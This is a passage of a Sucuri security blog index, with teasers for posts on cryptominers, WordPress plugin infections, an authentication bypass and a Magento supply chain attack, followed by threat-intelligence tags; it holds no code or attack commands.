1.1](https://blog.sucuri.net/2018/06/sucuri-enhances-security-by-disabling-tls-version-1-0-and-1-1.html)——————————————————————————————————————————————————————-* Daniel Cid* June 29, 2018 Protecting our users’ information and privacy is extremely important to us. As a cloud-based security service, we are fully committed to complying with the PCI… [Read the Post](https://blog.sucuri.net/2018/06/sucuri-enhances-security-by-disabling-tls-version-1-0-and-1-1.html)  * [Sucuri Labs](https://blog.sucuri.net/category/sucuri-labs)* [Website Malware Infections](https://blog.sucuri.net/category/website-malware-infections)* [Website Security](https://blog.sucuri.net/category/website-security)[](https://blog.sucuri.net/2017/11/fake-jquery-and-google-analytics-hide-yet-another-cryptominer.html) [Fake jQuery and Google Analytics Hide Yet Another Cryptominer](https://blog.sucuri.net/2017/11/fake-jquery-and-google-analytics-hide-yet-another-cryptominer.html)——————————————————————————————————————————————————————-* Denis Sinegubko* November 24, 2017 This is a quick posts about yet another quite massive attack that installs CoinHive JavaScript Monero miners on compromised websites. You might have already read… [Read the Post](https://blog.sucuri.net/2017/11/fake-jquery-and-google-analytics-hide-yet-another-cryptominer.html)  * [Security Advisory](https://blog.sucuri.net/category/security-advisory)* [Vulnerability Disclosure](https://blog.sucuri.net/category/vulnerability-disclosure)* [Website Security](https://blog.sucuri.net/category/website-security)* [WordPress Security](https://blog.sucuri.net/category/wordpress-security)[](https://blog.sucuri.net/2020/01/authentication-bypass-vulnerability-in-infinitewp-client.html) [Authentication Bypass Vulnerability in InfiniteWP Client -<= 1.9.4.4](https://blog.sucuri.net/2020/01/authentication-bypass-vulnerability-in-infinitewp-client.html)———————————————————————————————————————————————————————* Marc-Alexandre Montpas* January 16, 2020 An authentication bypass vulnerability affecting more than 300,000 InfiniteWP Client plugin users has recently been disclosed to the public. This plugin allows site owners to… [Read the Post](https://blog.sucuri.net/2020/01/authentication-bypass-vulnerability-in-infinitewp-client.html)  * [Website Security](https://blog.sucuri.net/category/website-security)* [WordPress Security](https://blog.sucuri.net/category/wordpress-security)[](https://blog.sucuri.net/2018/02/unwanted-popups-caused-injectbody-injectscr-plugins.html) [Unwanted Pop-ups Caused by Injectbody/Injectscr Plugins](https://blog.sucuri.net/2018/02/unwanted-popups-caused-injectbody-injectscr-plugins.html)—————————————————————————————————————————————————* Denis Sinegubko* February 12, 2018 On February 8th, 2018, we noticed a new wave of WordPress infections involving two malicious plugins: injectbody and injectscr. These plugins inject obfuscated scripts, creating… [Read the Post](https://blog.sucuri.net/2018/02/unwanted-popups-caused-injectbody-injectscr-plugins.html)  * [Magento Security](https://blog.sucuri.net/category/magento-security)* [Website Malware Infections](https://blog.sucuri.net/category/website-malware-infections)* [Website Security](https://blog.sucuri.net/category/website-security)[](https://blog.sucuri.net/2022/09/magento-supply-chain-attack-targets-extension-developer-fishpig.html) [Magento Supply Chain Attack Targets Extension Developer FishPig](https://blog.sucuri.net/2022/09/magento-supply-chain-attack-targets-extension-developer-fishpig.html)———————————————————————————————————————————————————————–* Ben Martin* September 15, 2022 Magento store owners using the popular FishPig extensions should be wary of a recent supply chain attack which compromised their software repository. FishPig released a… [Read the Post](https://blog.sucuri.net/2022/09/magento-supply-chain-attack-targets-extension-developer-fishpig.html)  * [Website Malware Infections](https://blog.sucuri.net/category/website-malware-infections)* [Website Security](https://blog.sucuri.net/category/website-security)[](https://blog.sucuri.net/2018/09/unsuccessfully-defaced-websites.html) [Unsuccessfully Defaced Websites](https://blog.sucuri.net/2018/09/unsuccessfully-defaced-websites.html)——————————————————————————————————-* Luke Leal* September 13, 2018 Defaced websites are a type of hack that is easy to notice and a pain for website owners. Recently, we came across some defacement pages… [Read the Post](https://blog.sucuri.net/2018/09/unsuccessfully-defaced-websites.html)
Related Tags:
NAICS: 334 – Computer And Electronic Product Manufacturing
NAICS: 541 – Professional
Scientific
Technical Services
NAICS: 518 – Computing Infrastructure Providers
Data Processing
Web Hosting
Related Services
NAICS: 33 – Manufacturing – Metal
Electronics And Other
NAICS: 51 – Information
Denis
Blog: Sucuri
Search Victim-Owned Websites
Phishing
Associated Indicators:


